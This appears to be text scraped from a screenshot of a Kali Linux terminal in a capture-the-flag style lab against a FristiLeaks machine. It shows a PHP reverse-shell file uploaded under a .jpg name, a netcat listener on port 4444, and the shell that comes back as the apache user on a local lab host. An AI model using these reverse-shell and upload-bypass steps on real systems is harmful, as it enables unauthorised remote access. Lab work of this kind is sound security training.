 192.168.0.101/fristi/uploads/php-reverse-shell.php.jpg
Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
kali@kali: ~/vuln/Firstileaks
文件 动作 编辑 查看 帮助
┌──(kali㉿kali)-[~]
└─$ cd vuln
┌──(kali㉿kali)-[~/vuln]
└─$ ls
21665.txt 21833.rb 26368.c php-reverse-shell.php
┌──(kali㉿kali)-[~/vuln]
└─$ mkdir Firstileaks
┌──(kali㉿kali)-[~/vuln]
└─$ cd Firstileaks
┌──(kali㉿kali)-[~/vuln/Firstileaks]
└─$ touch 1.txt
┌──(kali㉿kali)-[~/vuln/Firstileaks]
└─$ mousepad 1.txt
┌──(kali㉿kali)-[~/vuln/Firstileaks]
└─$ touch 2.txt
┌──(kali㉿kali)-[~/vuln/Firstileaks]
└─$ mousepad 2.txt
┌──(kali㉿kali)-[~/vuln/Firstileaks]
└─$ touch shell.php
┌──(kali㉿kali)-[~/vuln/Firstileaks]
└─$ nc -lvnp 4444
listening on [any] 4444 ...
connect to [192.168.0.106] from (UNKNOWN) [192.168.0.101] 46034
Linux localhost.localdomain 2.6.32-573.8.1.el6.x86_64 #1 SMP Tue Nov 10 18:01:38 UTC 2015 x86_64 x86_64 x86_64 GNU/Linux
09:59:47 up 1:09, 0 users, load average: 0.00, 0.00, 0.00
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=48(apache) gid=48(apache) groups=48(apache)
sh: no job control in this shell
sh-4.1$